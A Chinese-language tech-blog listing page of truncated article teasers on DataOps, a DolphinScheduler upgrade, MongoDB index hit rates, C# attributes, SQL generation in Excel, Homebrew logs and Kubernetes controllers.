在 AI 时代,DataOps 2.0 代表了一种全新的数据管理和操作模式,通过自动化数据管道.实时数据处理和跨团队协作,DataOps 2.0 能够加速数据分析和决策过程.它融合了人工智能和机器学习 ...

- 【干货】Apache DolphinScheduler2.0升级3.0版本方案

升级背景 因项目需要使用数据质量模块功能,可以为数仓提供良好的数据质量监控功能.故要对已有2.0版本升级到3.0版本以上,此次选择测试了3.0.1 和 3.1.1 两个版本,对进行同数据等任务调度暂停 ...

- SMU Spring 2023 Contest Round 7

A. Programming Contest 签到题. 输入输出读完应该就懂了: 从y1枚举到y2,若枚举的年份不在停办年份里则答案加一 void solve() { int n,m; cin > ...

- 如何查看mongodb的索引命中率

如何查看mongodb的索引命中率 一.背景 现在mongodb使用率很高,经常会遇到查询慢时,就会创建索引,而有时候索引命中率又不高,下面来介绍下测试环境下如何查看索引命中率 二.方案 1.首先查看 ...

- C# 使用特性的方式封装报文

在编写上位机软件时,需要经常处理命令拼接与其他设备进行通信,通常对不同的命令封装成不同的方法,扩展稍许麻烦. 本次拟以特性方式实现,以兼顾维护性与扩展性. 思想: 一种命令对应一个类,其类中的各个属性 ...

- 工作常用SQL

工作常用SQL Excel生成SQL 这个好用 ="insert into t_gk_mapping(id,gk_project_name,gk_project_code,main_proj ...

- 查看 Homebrew 管理的服务的日志

TL;DR 首先找到 log 文件的位置: 对于 macOS (arm64),log 文件在 /opt/homebrew/var/log 目录下 对于 macOS (x86_64),log 文件在 / ...

- Kubernetes-8:Deployment、DaemonSet、Job、CronJob等各控制器介绍及演示

前文中也都已经提及过k8s都有哪些常用的控制器,本文对这些控制器进行细剖及演示一下 RS与RC与Deployment关联 RC主要作用就是用来确保容器应用副本数保持用户的期望值数目,即如果有pod异常 ...